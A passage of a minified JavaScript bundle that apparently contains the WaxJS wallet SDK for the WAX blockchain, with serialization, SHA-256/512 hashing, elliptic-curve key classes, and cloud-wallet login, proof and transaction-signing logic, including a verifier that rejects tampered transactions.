i=t.getVaruint32(),n={},a=0;a<i;++a){var o=t.getString();if(o in n){for(var s=1;o+"_"+s in n;)++s;o=o+"_"+s}n[o]=e.deserializeAnyvar(t,r)}return n};e.serializeAnyArray=function(t,r){var i,n;t.pushVaruint32(r.length);try{for(var a=o(r),s=a.next();!s.done;s=a.next()){var f=s.value;e.serializeAnyvar(t,f)}}catch(t){i={error:t}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(i)throw i.error}}};e.deserializeAnyArray=function(t,r){for(var i=t.getVaruint32(),n=[],a=0;a<i;++a)n.push(e.deserializeAnyvar(t,r));return n};var T,R=((T=e.createInitialTypes()).set("null_t",z({name:"null_t",serialize:function(t,e){},deserialize:function(t,e){}})),T.set("any_object",z({name:"any_object",serialize:e.serializeAnyObject,deserialize:e.deserializeAnyObject})),T.set("any_array",z({name:"any_array",serialize:e.serializeAnyArray,deserialize:e.deserializeAnyArray})),T),P={null_t:{index:0,useShortForm:!0,type:R.get("null_t")},int64:{index:1,useShortForm:!1,type:R.get("int64")},uint64:{index:2,useShortForm:!1,type:R.get("uint64")},int32:{index:3,useShortForm:!0,type:R.get("int32")},uint32:{index:4,useShortForm:!1,type:R.get("uint32")},int16:{index:5,useShortForm:!1,type:R.get("int16")},uint16:{index:6,useShortForm:!1,type:R.get("uint16")},int8:{index:7,useShortForm:!1,type:R.get("int8")},uint8:{index:8,useShortForm:!1,type:R.get("uint8")},time_point:{index:9,useShortForm:!1,type:R.get("time_point")},checksum256:{index:10,useShortForm:!1,type:R.get("checksum256")},float64:{index:11,useShortForm:!1,type:R.get("float64")},string:{index:12,useShortForm:!0,type:R.get("string")},any_object:{index:13,useShortForm:!0,type:R.get("any_object")},any_array:{index:14,useShortForm:!0,type:R.get("any_array")},bytes:{index:15,useShortForm:!1,type:R.get("bytes")},symbol:{index:16,useShortForm:!1,type:R.get("symbol")},symbol_code:{index:17,useShortForm:!1,type:R.get("symbol_code")},asset:{index:18,useShortForm:!1,type:R.get("asset")}},I=[P.null_t,P.int64,P.uint64,P.int32,P.uint32,P.int16,P.uint16,P.int8,P.uint8,P.time_point,P.checksum256,P.float64,P.string,P.any_object,P.any_array,P.bytes,P.symbol,P.symbol_code,P.asset];e.serializeQuery=function(t,r){var i,a,s,f,u,h,c,d;if("string"==typeof r?h=r:Array.isArray(r)&&2===r.length?(h=(i=n(r,2))[0],d=i[1]):Array.isArray(r)&&3===r.length?(h=(a=n(r,3))[0],c=a[1],d=a[2]):(h=(s=n([r.method,r.arg,r.filter],3))[0],c=s[1],d=s[2]),t.pushString(h),void 0===c?t.push(0):(t.push(1),e.serializeAnyvar(t,c)),void 0===d)t.push(0);else{t.pushVaruint32(d.length);try{for(var l=o(d),p=l.next();!p.done;p=l.next()){var b=p.value;e.serializeQuery(t,b)}}catch(t){f={error:t}}finally{try{p&&!p.done&&(u=l.return)&&u.call(l)}finally{if(f)throw f.error}}}}},function(t,e,r){"use strict";var i=r(1).rotr32;function n(t,e,r){return t&e^~t&r}function a(t,e,r){return t&e^t&r^e&r}function o(t,e,r){return t^e^r}e.ft_1=function(t,e,r,i){return 0===t?n(e,r,i):1===t||3===t?o(e,r,i):2===t?a(e,r,i):void 0},e.ch32=n,e.maj32=a,e.p32=o,e.s0_256=function(t){return i(t,2)^i(t,13)^i(t,22)},e.s1_256=function(t){return i(t,6)^i(t,11)^i(t,25)},e.g0_256=function(t){return i(t,7)^i(t,18)^t>>>3},e.g1_256=function(t){return i(t,17)^i(t,19)^t>>>10}},function(t,e,r){"use strict";var i=r(1),n=r(7),a=r(13),o=r(4),s=i.sum32,f=i.sum32_4,u=i.sum32_5,h=a.ch32,c=a.maj32,d=a.s0_256,l=a.s1_256,p=a.g0_256,b=a.g1_256,m=n.BlockHash,y=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function v(){if(!(this instanceof v))return new v;m.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=y,this.W=new Array(64)}i.inherits(v,m),t.exports=v,v.blockSize=512,v.outSize=256,v.hmacStrength=192,v.padLength=64,v.prototype._update=function(t,e){for(var r=this.W,i=0;i<16;i++)r[i]=t[e+i];for(;i<r.length;i++)r[i]=f(b(r[i-2]),r[i-7],p(r[i-15]),r[i-16]);var n=this.h[0],a=this.h[1],m=this.h[2],y=this.h[3],v=this.h[4],g=this.h[5],w=this.h[6],_=this.h[7];for(o(this.k.length===r.length),i=0;i<r.length;i++){var M=u(_,l(v),h(v,g,w),this.k[i],r[i]),A=s(d(n),c(n,a,m));_=w,w=g,g=v,v=s(y,M),y=m,m=a,a=n,n=s(M,A)}this.h[0]=s(this.h[0],n),this.h[1]=s(this.h[1],a),this.h[2]=s(this.h[2],m),this.h[3]=s(this.h[3],y),this.h[4]=s(this.h[4],v),this.h[5]=s(this.h[5],g),this.h[6]=s(this.h[6],w),this.h[7]=s(this.h[7],_)},v.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"big"):i.split32(this.h,"big")}},function(t,e,r){"use strict";var i=r(1),n=r(7),a=r(4),o=i.rotr64_hi,s=i.rotr64_lo,f=i.shr64_hi,u=i.shr64_lo,h=i.sum64,c=i.sum64_hi,d=i.sum64_lo,l=i.sum64_4_hi,p=i.sum64_4_lo,b=i.sum64_5_hi,m=i.sum64_5_lo,y=n.BlockHash,v=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function g(){if(!(this instanceof g))return new g;y.call(this),this.h=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],this.k=v,this.W=new Array(160)}function w(t,e,r,i,n){var a=t&r^~t&n;return a<0&&(a+=4294967296),a}function _(t,e,r,i,n,a){var o=e&i^~e&a;return o<0&&(o+=4294967296),o}function M(t,e,r,i,n){var a=t&r^t&n^r&n;return a<0&&(a+=4294967296),a}function A(t,e,r,i,n,a){var o=e&i^e&a^i&a;return o<0&&(o+=4294967296),o}function x(t,e){var r=o(t,e,28)^o(e,t,2)^o(e,t,7);return r<0&&(r+=4294967296),r}function S(t,e){var r=s(t,e,28)^s(e,t,2)^s(e,t,7);return r<0&&(r+=4294967296),r}function k(t,e){var r=o(t,e,14)^o(t,e,18)^o(e,t,9);return r<0&&(r+=4294967296),r}function z(t,e){var r=s(t,e,14)^s(t,e,18)^s(e,t,9);return r<0&&(r+=4294967296),r}function E(t,e){var r=o(t,e,1)^o(t,e,8)^f(t,e,7);return r<0&&(r+=4294967296),r}function T(t,e){var r=s(t,e,1)^s(t,e,8)^u(t,e,7);return r<0&&(r+=4294967296),r}function R(t,e){var r=o(t,e,19)^o(e,t,29)^f(t,e,6);return r<0&&(r+=4294967296),r}function P(t,e){var r=s(t,e,19)^s(e,t,29)^u(t,e,6);return r<0&&(r+=4294967296),r}i.inherits(g,y),t.exports=g,g.blockSize=1024,g.outSize=512,g.hmacStrength=192,g.padLength=128,g.prototype._prepareBlock=function(t,e){for(var r=this.W,i=0;i<32;i++)r[i]=t[e+i];for(;i<r.length;i+=2){var n=R(r[i-4],r[i-3]),a=P(r[i-4],r[i-3]),o=r[i-14],s=r[i-13],f=E(r[i-30],r[i-29]),u=T(r[i-30],r[i-29]),h=r[i-32],c=r[i-31];r[i]=l(n,a,o,s,f,u,h,c),r[i+1]=p(n,a,o,s,f,u,h,c)}},g.prototype._update=function(t,e){this._prepareBlock(t,e);var r=this.W,i=this.h[0],n=this.h[1],o=this.h[2],s=this.h[3],f=this.h[4],u=this.h[5],l=this.h[6],p=this.h[7],y=this.h[8],v=this.h[9],g=this.h[10],E=this.h[11],T=this.h[12],R=this.h[13],P=this.h[14],I=this.h[15];a(this.k.length===r.length);for(var N=0;N<r.length;N+=2){var U=P,B=I,O=k(y,v),D=z(y,v),L=w(y,v,g,E,T),K=_(y,v,g,E,T,R),j=this.k[N],C=this.k[N+1],q=r[N],F=r[N+1],Z=b(U,B,O,D,L,K,j,C,q,F),V=m(U,B,O,D,L,K,j,C,q,F);U=x(i,n),B=S(i,n),O=M(i,n,o,s,f),D=A(i,n,o,s,f,u);var Y=c(U,B,O,D),H=d(U,B,O,D);P=T,I=R,T=g,R=E,g=y,E=v,y=c(l,p,Z,V),v=d(p,p,Z,V),l=f,p=u,f=o,u=s,o=i,s=n,i=c(Z,V,Y,H),n=d(Z,V,Y,H)}h(this.h,0,i,n),h(this.h,2,o,s),h(this.h,4,f,u),h(this.h,6,l,p),h(this.h,8,y,v),h(this.h,10,g,E),h(this.h,12,T,R),h(this.h,14,P,I)},g.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"big"):i.split32(this.h,"big")}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var i,n=this&&this.__extends||(i=function(t,e){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0}),e.RpcError=void 0;var a=function(t){function e(r){var i=this;return r.error&&r.error.details&&r.error.details.length&&r.error.details[0].message?(i=t.call(this,r.error.details[0].message)||this).details=r.error.details:r.processed&&r.processed.except&&r.processed.except.message?(i=t.call(this,r.processed.except.message)||this).details=r.processed.except:r.result&&r.result.except&&r.result.except.message?(i=t.call(this,r.result.except.message)||this).details=r.result.except:i=t.call(this,r.message)||this,Object.setPrototypeOf(i,e.prototype),i.json=r,i}return n(e,t),e}(Error);e.RpcError=a},function(t,e,r){"use strict";var i=e;i.version=r(44).version,i.utils=r(0),i.rand=r(21),i.curve=r(22),i.curves=r(11),i.ec=r(51),i.eddsa=r(55)},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,r){"use strict";var i=e;function n(t){return 1===t.length?"0"+t:t}function a(t){for(var e="",r=0;r<t.length;r++)e+=n(t[r].toString(16));return e}i.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var r=[];if("string"!=typeof t){for(var i=0;i<t.length;i++)r[i]=0|t[i];return r}if("hex"===e){(t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t);for(i=0;i<t.length;i+=2)r.push(parseInt(t[i]+t[i+1],16))}else for(i=0;i<t.length;i++){var n=t.charCodeAt(i),a=n>>8,o=255&n;a?r.push(a,o):r.push(o)}return r},i.zero2=n,i.toHex=a,i.encode=function(t,e){return"hex"===e?a(t):t}},function(t,e,r){var i;function n(t){this.rand=t}if(t.exports=function(t){return i||(i=new n(null)),i.generate(t)},t.exports.Rand=n,n.prototype.generate=function(t){return this._rand(t)},n.prototype._rand=function(t){if(this.rand.getBytes)return this.rand.getBytes(t);for(var e=new Uint8Array(t),r=0;r<e.length;r++)e[r]=this.rand.getByte();return e},"object"==typeof self)self.crypto&&self.crypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.crypto.getRandomValues(e),e}:self.msCrypto&&self.msCrypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.msCrypto.getRandomValues(e),e}:"object"==typeof window&&(n.prototype._rand=function(){throw new Error("Not implemented yet")});else try{var a=r(46);if("function"!=typeof a.randomBytes)throw new Error("Not supported");n.prototype._rand=function(t){return a.randomBytes(t)}}catch(t){}},function(t,e,r){"use strict";var i=e;i.base=r(10),i.short=r(47),i.mont=r(48),i.edwards=r(49)},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.PublicKey=void 0;var i=r(2),n=r(5),a=function(){function e(t,e){this.key=t,this.ec=e}return e.fromString=function(t,r){var a=i.stringToPublicKey(t);return r||(r=n.constructElliptic(a.type)),new e(a,r)},e.fromElliptic=function(t,r,i){var a=t.getPublic().getX().toArray("be",32),o=t.getPublic().getY().toArray("be",32);return i||(i=n.constructElliptic(r)),new e({type:r,data:new Uint8Array([1&o[31]?3:2].concat(a))},i)},e.prototype.toString=function(){return i.publicKeyToString(this.key)},e.prototype.toLegacyString=function(){return i.publicKeyToLegacyString(this.key)},e.prototype.toElliptic=function(){return this.ec.keyPair({pub:t.from(this.key.data)})},e.prototype.getType=function(){return this.key.type},e.prototype.isValid=function(){try{return this.toElliptic().validate().result}catch(t){return!1}},e}();e.PublicKey=a}).call(this,r(9).Buffer)},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.PrivateKey=void 0;var i=r(2),n=r(5),a=function(){function e(t,e){this.key=t,this.ec=e}return e.fromElliptic=function(r,i,a){return a||(a=n.constructElliptic(i)),new e({type:i,data:r.getPrivate().toArrayLike(t,"be",32)},a)},e.fromString=function(t,r){var a=i.stringToPrivateKey(t);return r||(r=n.constructElliptic(a.type)),new e(a,r)},e.prototype.toElliptic=function(){return this.ec.keyFromPrivate(this.key.data)},e.prototype.toLegacyString=function(){return i.privateKeyToLegacyString(this.key)},e.prototype.toString=function(){return i.privateKeyToString(this.key)},e.prototype.getType=function(){return this.key.type},e.prototype.getPublicKey=function(){var t=this.toElliptic();return n.PublicKey.fromElliptic(t,this.getType(),this.ec)},e.prototype.sign=function(e,r,a){var o=this;void 0===r&&(r=!0),void 0===a&&(a="utf8"),r&&("string"==typeof e&&(e=t.from(e,a)),e=this.ec.hash().update(e).digest());var s,f,u=0,h=function(t){var r=o.toElliptic().sign(e,t);return n.Signature.fromElliptic(r,o.getType(),o.ec)};if(this.key.type===i.KeyType.k1)do{s=h({canonical:!0,pers:[++u]})}while(128&(f=s.toBinary())[1]||0===f[1]&&!(128&f[2])||128&f[33]||!(0!==f[33]||128&f[34]));else s=h({canonical:!0});return s},e.prototype.isValid=function(){try{return this.toElliptic().validate().result}catch(t){return!1}},e}();e.PrivateKey=a}).call(this,r(9).Buffer)},function(t,e,r){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,i=arguments.length;r<i;r++)for(var n in e=arguments[r])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)},n=this&&this.__awaiter||function(t,e,r,i){return new(r||(r=Promise))((function(n,a){function o(t){try{f(i.next(t))}catch(t){a(t)}}function s(t){try{f(i.throw(t))}catch(t){a(t)}}function f(t){var e;t.done?n(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}f((i=i.apply(t,e||[])).next())}))},a=this&&this.__generator||function(t,e){var r,i,n,a,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(f){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,i&&(n=2&s[0]?i.return:s[0]?i.throw||((n=i.return)&&n.call(i),0):i.next)&&!(n=n.call(i,s[1])).done)return n;switch(i=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,i=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(n=o.trys,(n=n.length>0&&n[n.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){o.label=s[1];break}if(6===s[0]&&o.label<n[1]){o.label=n[1],n=s;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(s);break}n[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],i=0}finally{r=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,f])}}},o=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],i=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},s=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var i,n,a=r.call(t),o=[];try{for(;(void 0===e||e-- >0)&&!(i=a.next()).done;)o.push(i.value)}catch(t){n={error:t}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},f=this&&this.__spreadArray||function(t,e,r){if(r||2===arguments.length)for(var i,n=0,a=e.length;n<a;n++)!i&&n in e||(i||(i=Array.prototype.slice.call(e,0,n)),i[n]=e[n]);return t.concat(i||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.defaultTxVerifier=e.WaxJS=void 0;var u=r(26),h=r(39),c=r(61),d=function(){function t(t){var e=t.rpcEndpoint,r=t.tryAutoLogin,i=void 0===r||r,o=t.userAccount,s=t.pubKeys,f=t.apiSigner,h=t.waxSigningURL,d=void 0===h?"https://www.mycloudwallet.com":h,p=t.waxAutoSigningURL,b=void 0===p?"https://idm-api.mycloudwallet.com/v1/accounts/auto-accept/":p,m=t.eosApiArgs,y=void 0===m?{}:m,v=t.freeBandwidth,g=void 0===v||v,w=t.feeFallback,_=void 0===w||w,M=t.verifyTx,A=void 0===M?l:M,x=t.metricURL,S=void 0===x?"":x,k=t.returnTempAccounts,z=void 0!==k&&k,E=this;this.signingApi=new c.WaxSigningApi(d,b,S,z),this.rpc=new u.JsonRpc(e),this.rpcUrl=e,this.waxSigningURL=d,this.waxAutoSigningURL=b,this.apiSigner=f,this.eosApiArgs=y,this.freeBandwidth=g,this.feeFallback=_,this.metricURL=S,this.proofWaxKey="",this.verifyTx=A,this.returnTempAccounts=z,o&&Array.isArray(s)?this.receiveLogin({account:o,keys:s}):i&&this.signingApi.tryAutologin().then((function(t){return n(E,void 0,void 0,(function(){var e;return a(this,(function(r){switch(r.label){case 0:return t?(e=this.receiveLogin,[4,this.signingApi.login()]):[3,2];case 1:e.apply(this,[r.sent()]),r.label=2;case 2:return[2]}}))}))}))}return Object.defineProperty(t.prototype,"userAccount",{get:function(){return this.user&&this.user.account},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"pubKeys",{get:function(){return this.user&&this.user.keys},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isTemp",{get:function(){return this.user&&this.user.isTemp},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"createInfo",{get:function(){return this.user&&this.user.createData},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"avatar",{get:function(){var t;return null===(t=this.user)||void 0===t?void 0:t.avatarUrl},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"trustScore",{get:function(){var t;return null===(t=this.user)||void 0===t?void 0:t.trustScore},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"trustScoreProvider",{get:function(){return"https://chainchamps.com"},enumerable:!1,configurable:!0}),t.prototype.login=function(){return n(this,void 0,void 0,(function(){var t;return a(this,(function(e){switch(e.label){case 0:return this.user?[3,2]:(t=this.receiveLogin,[4,this.signingApi.login()]);case 1:t.apply(this,[e.sent()]),e.label=2;case 2:return[2,this.user.account]}}))}))},t.prototype.isAutoLoginAvailable=function(){return n(this,void 0,void 0,(function(){var t;return a(this,(function(e){switch(e.label){case 0:return this.user?[2,!0]:[3,1];case 1:return[4,this.signingApi.tryAutologin()];case 2:return e.sent()?(t=this.receiveLogin,[4,this.signingApi.login()]):[3,4];case 3:return t.apply(this,[e.sent()]),[2,!0];case 4:return[2,!1]}}))}))},t.prototype.logout=function(){return n(this,void 0,void 0,(function(){return a(this,(function(t){return this.user=null,this.api=null,this.signingApi&&this.signingApi.logout(),[2]}))}))},t.prototype.userAccountProof=function(t,e,r){return void 0===r&&(r=!0),n(this,void 0,void 0,(function(){var n,s,f,u,c,d,l,p;return a(this,(function(a){switch(a.label){case 0:if(!this.user)throw new Error("User is not logged in");return[4,this.signingApi.proofWindow(t,2,e)];case 1:if(n=a.sent(),s=t,!r)return[2,i(i({},n),{message:s})];a.label=2;case 2:a.trys.push([2,7,8,9]),f=o(this.pubKeys),u=f.next(),a.label=3;case 3:return u.done?[3,6]:(c=u.value,[4,h.ecc.verify(n.signature,s,c)]);case 4:if(a.sent())return[2,!0];a.label=5;case 5:return u=f.next(),[3,3];case 6:return[3,9];case 7:return d=a.sent(),l={error:d},[3,9];case 8:try{u&&!u.done&&(p=f.return)&&p.call(f)}finally{if(l)throw l.error}return[7];case 9:return[2,!1]}}))}))},t.prototype.waxProof=function(t,e){return void 0===e&&(e=!0),n(this,void 0,void 0,(function(){var r,n;return a(this,(function(a){switch(a.label){case 0:if(!this.user)throw new Error("User is not logged in");return""!==this.proofWaxKey?[3,2]:[4,this.getRequiredKeys()];case 1:a.sent(),a.label=2;case 2:return[4,this.signingApi.proofWindow(t,1,null)];case 3:return r=a.sent(),n="cloudwallet-verification-".concat(r.referer,"-").concat(t,"-").concat(r.accountName),e?[4,h.ecc.verify(r.signature,n,this.proofWaxKey)]:[2,i(i({},r),{message:n})];case 4:return[2,a.sent()]}}))}))},t.prototype.getRequiredKeys=function(){return n(this,void 0,void 0,(function(){var t,e,r,i,n,s;return a(this,(function(a){switch(a.label){case 0:return[4,fetch("".concat(this.rpcUrl,"/v1/chain/get_account"),{body:JSON.stringify({account_name:"proof.wax"}),method:"POST"}).then((function(t){return t.json()}))];case 1:if((t=a.sent()).permissions)try{for(e=o(t.permissions),r=e.next();!r.done;r=e.next())"active"===(i=r.value).perm_name&&(this.proofWaxKey=i.required_auth.keys[0].key)}catch(t){n={error:t}}finally{try{r&&!r.done&&(s=e.return)&&s.call(e)}finally{if(n)throw n.error}}return[2]}}))}))},t.prototype.receiveLogin=function(t){var e=this;this.user=t;var r={getAvailableKeys:function(){return n(e,void 0,void 0,(function(){var t,e;return a(this,(function(r){switch(r.label){case 0:return t=[f([],s(this.user.keys),!1)],(e=this.apiSigner)?[4,this.apiSigner.getAvailableKeys()]:[3,2];case 1:e=r.sent(),r.label=2;case 2:return[2,f.apply(void 0,t.concat([s.apply(void 0,[e||[]]),!1]))]}}))}))},sign:function(t){return n(e,void 0,void 0,(function(){var e,r,i,n,o,u,h,c;return a(this,(function(a){switch(a.label){case 0:return[4,this.api.deserializeTransactionWithActions(t.serializedTransaction)];case 1:return e=a.sent(),[4,this.signingApi.signing(e,t.serializedTransaction,!this.freeBandwidth,this.feeFallback)];case 2:return r=a.sent(),i=r.serializedTransaction,n=r.signatures,[4,this.api.deserializeTransactionWithActions(i)];case 3:return o=a.sent(),this.verifyTx(this.user,e,o),t.serializedTransaction=i,c={serializedTransaction:i},u=[f([],s(n),!1)],(h=this.apiSigner)?[4,this.apiSigner.sign(t)]:[3,5];case 4:h=a.sent().signatures,a.label=5;case 5:return[2,(c.signatures=f.apply(void 0,u.concat([s.apply(void 0,[h||[]]),!1])),c)]}}))}))}};this.api=new u.Api(i(i({},this.eosApiArgs),{rpc:this.rpc,signatureProvider:r}));var o=this.api.transact.bind(this.api);this.api.transact=function(t,r){return n(e,void 0,void 0,(function(){return a(this,(function(e){switch(e.label){case 0:return[4,this.signingApi.prepareTransaction(t)];case 1:return e.sent(),[4,o(t,r)];case 2:return[2,e.sent()]}}))}))}},t}();function l(t,e,r){var i,n,a=e.actions,s=r.actions;if(JSON.stringify(a)!==JSON.stringify(s.slice(s.length-a.length)))throw new Error("Augmented transaction actions has modified actions from the original.\nOriginal: ".concat(JSON.stringify(a,void 0,2),"\nAugmented: ").concat(JSON.stringify(s,void 0,2)));try{for(var f=o(s.slice(0,s.length-a.length)),u=f.next();!u.done;u=f.next()){var h=u.value;if(h.authorization.find((function(e){return e.actor===t.account}))){if("eosio.token"===h.account&&"transfer"===h.name){var c=s[0];if("txfee.wax"===h.data.to&&h.data.memo.startsWith("WAX fee for ")&&JSON.stringify(c)===JSON.stringify({account:"boost.wax",name:"noop",authorization:[{actor:"boost.wax",permission:"paybw"}],data:{}}))continue}if("eosio"===h.account&&"buyrambytes"===h.name&&h.data.receiver===t.account)continue;throw new Error("Augmented transaction actions has an extra action from the original authorizing the user.\nOriginal: ".concat(JSON.stringify(a,void 0,2),"\nAugmented: ").concat(JSON.stringify(s,void 0,2)))}}}catch(t){i={error:t}}finally{try{u&&!u.done&&(n=f.return)&&n.call(f)}finally{if(i)throw i.error}}}e.WaxJS=d,e.defaultTxVerifier=l},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Serialize=e.RpcError=e.RpcInterfaces=e.Numeric=e.JsonRpc=e.ApiInterfaces=e.Api=void 0;var i=r(27);Object.defineProperty(e,"Api",{enumerable:!0,get:function(){return i.Api}});var n=r(36);e.ApiInterfaces=n;var a=r(37);Object.defineProperty(e,"JsonRpc",{enumerable:!0,get:function(){return a.JsonRpc}});var o=r(2);e.Numeric=o;var s=r(38);e.RpcInterfaces=s;var f=r(17);Object.defineProperty(e,"RpcError",{enumerable:!0,get:function(){return f.RpcError}});var u=r(12);e.Serialize=u},function(t,e,r){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,i=arguments.length;r<i;r++)for(var n in e=arguments[r])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)},n=this&&this.__awaiter||function(t,e,r,i){return new(r||(r=Promise))((function(n,a){function o(t){try{f(i.next(t))}catch(t){a(t)}}function s(t){try{f(i.throw(t))}catch(t){a(t)}}function f(t){var e;t.done?n(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}f((i=i.apply(t,e||[])).next())}))},a=this&&this.__generator||function(t,e){var r,i,n,a,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;o;)try{if(r=1,i&&(n=2&a[0]?i.return:a[0]?i.throw||((n=i.return)&&n.call(i),0):i.next)&&!(n=n.call(i,a[1])).done)return n;switch(i=0,n&&(a=[2&a[0],n.value]),a[0]){case 0:case 1:n=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,i=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(n=o.trys,(n=n.length>0&&n[n.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!n||a[1]>n[0]&&a[1]<n[3])){o.label=a[1];break}if(6===a[0]&&o.label<n[1]){o.label=n[1],n=a;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(a);break}n[2]&&o.ops.pop(),o.trys.pop();continue}a=e.call(t,o)}catch(t){a=[6,t],i=0}finally{r=n=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}},o=this&&this.__read||function(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var i,n,a=r.call(t),o=[];try{for(;(void 0===e||e-- >0)&&!(i=a.next()).done;)o.push(i.value)}catch(t){n={error:t}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o},s=this&&this.__spreadArray||function(t,e){for(var 